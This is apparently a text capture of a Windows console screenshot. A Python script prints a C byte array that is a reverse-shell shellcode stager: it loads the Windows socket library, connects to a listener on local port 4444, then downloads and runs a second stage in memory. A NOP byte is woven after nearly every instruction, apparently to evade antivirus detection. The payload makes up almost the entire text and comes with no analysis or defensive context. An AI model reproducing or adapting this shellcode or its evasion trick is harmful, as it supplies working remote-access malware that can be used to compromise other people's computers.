 Anaconda Prompt
0xa9, 0x90, 0xc3, 0x90, 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x90, 0x6a, 0x0, 0x90, 0x53, 0x90, 0xff, 0xd5};
(base) C:\Users\sayhi\Desktop>python main.py
unsigned char buf[]={0xfc, 0x90, 0xe8, 0xc3, 0x0, 0x0, 0x0, 0x90, 0x60, 0x90, 0x89, 0xe5, 0x90, 0x31, 0xc0, 0x90, 0x64,
0x8b, 0x50, 0x30, 0x90, 0x8b, 0x52, 0xc, 0x90, 0x8b, 0x52, 0x14, 0x90, 0x8b, 0x72, 0x28, 0x90, 0xf, 0xb7, 0x4a, 0x26, 0x
90, 0x31, 0xff, 0x90, 0xac, 0x90, 0x3c, 0x61, 0x90, 0x7c, 0x4, 0x90, 0x2c, 0x20, 0x90, 0xc1, 0xcf, 0xd, 0x90, 0x1, 0xc7,
0x90, 0xe2, 0xec, 0x90, 0x52, 0x90, 0x57, 0x90, 0x8b, 0x52, 0x10, 0x90, 0x8b, 0x4a, 0x3c, 0x90, 0x8b, 0x4c, 0x11, 0x78,
0x90, 0xe3, 0x6c, 0x90, 0x1, 0xd1, 0x90, 0x51, 0x90, 0x8b, 0x59, 0x20, 0x90, 0x1, 0xd3, 0x90, 0x8b, 0x49, 0x18, 0x90, 0
xe3, 0x57, 0x90, 0x49, 0x90, 0x8b, 0x34, 0x8b, 0x90, 0x1, 0xd6, 0x90, 0x31, 0xff, 0x90, 0xac, 0x90, 0xc1, 0xcf, 0xd, 0x9
0, 0x1, 0xc7, 0x90, 0x38, 0xe0, 0x90, 0x75, 0xf2, 0x90, 0x3, 0x7d, 0xf8, 0x90, 0x3b, 0x7d, 0x24, 0x90, 0x75, 0xd8, 0x90,
0x58, 0x90, 0x8b, 0x58, 0x24, 0x90, 0x1, 0xd3, 0x90, 0x66, 0x8b, 0xc, 0x4b, 0x90, 0x8b, 0x58, 0x1c, 0x90, 0x1, 0xd3, 0x
90, 0x8b, 0x4, 0x8b, 0x90, 0x1, 0xd0, 0x90, 0x89, 0x44, 0x24, 0x24, 0x90, 0x5b, 0x90, 0x5b, 0x90, 0x61, 0x90, 0x59, 0x90
, 0x5a, 0x90, 0x51, 0x90, 0xff, 0xe0, 0x90, 0x5f, 0x90, 0x5f, 0x90, 0x5a, 0x90, 0x8b, 0x12, 0x90, 0xe9, 0x54, 0xff, 0xff
, 0xff, 0x90, 0x5d, 0x90, 0x68, 0x33, 0x32, 0x0, 0x0, 0x90, 0x68, 0x77, 0x73, 0x32, 0x5f, 0x90, 0x54, 0x90, 0x68, 0x4c,
0x77, 0x26, 0x7, 0x90, 0x89, 0xe8, 0x90, 0xff, 0xd0, 0x90, 0xb8, 0x90, 0x1, 0x0, 0x0, 0x90, 0x29, 0xc4, 0x90, 0x54, 0x90
, 0x50, 0x90, 0x68, 0x29, 0x80, 0x6b, 0x0, 0x90, 0xff, 0xd5, 0x90, 0x6a, 0xa, 0x90, 0x68, 0x7f, 0x0, 0x0, 0x1, 0x90, 0x6
8, 0x2, 0x0, 0x11, 0x5c, 0x90, 0x89, 0xe6, 0x90, 0x50, 0x90, 0x50, 0x90, 0x50, 0x90, 0x50, 0x90, 0x40, 0x90, 0x50, 0x90,
0x40, 0x90, 0x50, 0x90, 0x68, 0xea, 0xf, 0xdf, 0xe0, 0x90, 0xff, 0xd5, 0x90, 0x97, 0x90, 0x6a, 0x10, 0x90, 0x56, 0x90,
0x57, 0x90, 0x68, 0x99, 0xa5, 0x74, 0x61, 0x90, 0xff, 0xd5, 0x90, 0x85, 0xc0, 0x90, 0x74, 0xe, 0x90, 0xff, 0x4e, 0x8, 0x
90, 0x75, 0xe4, 0x90, 0xe8, 0x93, 0x0, 0x0, 0x0, 0x90, 0x6a, 0x0, 0x90, 0x6a, 0x4, 0x90, 0x56, 0x90, 0x57, 0x90, 0x68, 0x
2, 0xd9, 0xc8, 0x5f, 0x90, 0xff, 0xd5, 0x90, 0x83, 0xf8, 0x0, 0x90, 0x7e, 0x4e, 0x90, 0x8b, 0x36, 0x90, 0x6a, 0x40, 0x9
0, 0x68, 0x0, 0x10, 0x0, 0x0, 0x90, 0x56, 0x90, 0x6a, 0x0, 0x90, 0x68, 0x58, 0xa4, 0x53, 0xe5, 0x90, 0xff, 0xd5, 0x90, 0
x93, 0x90, 0x53, 0x90, 0x6a, 0x0, 0x90, 0x56, 0x90, 0x53, 0x90, 0x57, 0x90, 0x68, 0x2, 0xd9, 0xc8, 0x5f, 0x90, 0xff, 0xd
5, 0x90, 0x83, 0xf8, 0x0, 0x90, 0x7d, 0x37, 0x90, 0x58, 0x90, 0x68, 0x0, 0x40, 0x0, 0x0, 0x90, 0x6a, 0x0, 0x90, 0x50, 0x
90, 0x68, 0xb, 0x2f, 0xf, 0x30, 0x90, 0xff, 0xd5, 0x90, 0x57, 0x90, 0x68, 0x75, 0x6e, 0x4d, 0x61, 0x90, 0xff, 0xd5, 0x90
, 0x5e, 0x90, 0x5e, 0x90, 0xff, 0xc, 0x24, 0x90, 0xf, 0x85, 0x33, 0xff, 0xff, 0xff, 0x90, 0xe9, 0x74, 0xff, 0xff, 0xff,
0x90, 0x1, 0xc3, 0x90, 0x29, 0xc6, 0x90, 0x75, 0xa9, 0x90, 0xc3, 0x90, 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x90, 0x6a, 0x0, 0x
90, 0x53, 0x90, 0xff, 0xd5};
(base) C:\Users\sayhi\Desktop>